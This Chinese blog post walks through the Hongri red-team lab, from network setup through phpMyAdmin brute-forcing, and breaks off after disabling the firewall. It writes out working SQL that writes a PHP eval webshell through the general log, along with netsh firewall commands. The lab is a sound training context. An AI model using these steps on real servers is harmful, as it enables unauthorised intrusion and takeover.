- 1在 Conda 环境中安装 PyTorch_conda安装pytorch

- 2使用Postman搞定各种接口token实战_postman和token

- 3elasticsearch SQL:在Elasticsearch中启用和使用SQL功能_python elasticsearch 执行sql

- 4Redis未授权访问漏洞复现(三种方式)_redis未授权访问漏洞修复

- 5MATLAB(10)分类算法

- 6宿舍管理系统_csdn宿舍管理系统

- 7【面试题】2023前端vue面试题及答案_vue前端面试题2023

- 8环境搭建:Win 10 + Eclipse 搭建 C/C++ 开发环境_eclipse c++

- 9贪心算法(Greedy Algorithm)_csdn贪心算法

- 10群晖7.2用docker安装acme.sh,实现自动更新部署SSL证书_群晖 acme

红日靶场-ATT&CK实战系列-红队评估(一)_01 att&ck红队评估

赞

踩

注意,未经授权的渗透行为均为违法行为,这里攻击的都是官方靶机。

前言

红日靶机是一系列专门为渗透测试和网络安全实验室设计的虚拟机器。这些靶机提供了一系列不同的漏洞和攻击场景,使渗透测试者可以在这些环境下测试自的技能和工具。红日靶机主要以内网渗透学习为主。

- 红日靶场的网络结构复杂多样,包括外网、内网、DMZ区域等。

- 不同的网络区域之间通过防火墙、路由器等设备进行隔离和访问控制。

- 靶场网络结构中还包括了各种服务器和网络设备,如Web服务器、数据库服务器、文件服务器等。

一、前提准备



攻击机:Kali和windows10/11(kali:192.168.111.3 windows:192.168.111.1)

靶机:win7(web服务器密码hongrisec@2019)、win-2008(域控)、win-2003(域内机器)

网络:如拓扑图所示

拓扑图:

靶场环境搭建





1、添加虚拟网卡分别为:

vMnet2:192.168.111.0网段(外网网段)

vMnet3:192.168.52.0网段(内网网段)



2、网卡分配



kali分配vMnet2





win7分配两个网卡vMnet2和vMnet3(需要添加两个虚拟网卡)

win-2008与win-2003分配vMnet3



3、win7、win-2008、win-2003进行ip地址的配置



4、打开win7上的phpstudy(C:\phpStudy\phpStudy.exe)

具体配置如图所示

二、渗透攻击

1. 渗透流程

2. 渗透过程

2.1 攻击WEB服务器(192.168.111.128)

2.1.1 信息收集



分别使用nmap工具和dirsearch工具进行信息收集

搜集信息如下:

端口:80(http服务,默认页面是phpStudy 探针) 3306(MYSQL服务)

系统:windows系统

网站目录:/phpinfo.php /phpMyAdmin/index.php

2.1.2 漏洞利用



根据现在手中掌握的信息,发现phpmyadmin是可以利用的,phpmyadmin是一个可视化对mysql进行管理的平台,所以如果拿到phpmyadmin的权限搭配phpinfo的网站目录地址,就可以进行一句话木马的上传。

现在的思路是这样的:

1、通过爆破,信息收集等手段登录进phpMyadmin的后台

2、通过into outfile函数/日志写入/慢日志写入方法继续一句话木马的上传

3、提升权限,放行3389端口,进行远程连接

通过爆破手段登录phpMyadmin后台管理页面。



这里使用专门工具

先将网址保存下到txt文件,然后在工具空白处导入,里面内置了爆破字典。

成功爆破出用户名和密码,登陆后台成功

用户名:root 密码:root

随便进入一个表中打开SQL语句执行界面

show global variables like '%secure%';先查看secure_file_priv配置是否为空,发现secure_file_priv为NULL则不可以进行intofile文件写入,更换日志文件上传。

- SHOW VARIABLES LIKE 'general%'

- 查看日志状态

发现日志未开启

- # 日志保存状态开启

- SET global general_log = "ON";

- # 修改日志的保存位置

- SET global general_log_file='C:/phpStudy/WWW/webshell.php';

这里的保存位置,应该是网站后台目录的位置,也是一句话木马上传位置,在phpstudy探针中可获得。

select "<?php @eval($_POST['cmd']);?>";使用select语法生成日志写入日志文件中



使用蚁剑进行一句话木马的连接,终于getshell。

2.1.3 权限提升、权限维持

查看权限,发现是超级管理员权限。

whoami



关闭防火墙,并且将3389端口放行,开启远程桌面。

- 查看防火墙状态

- netsh advfirewall show allprofiles

- 关闭防火墙

- netsh firewall set opmode disable



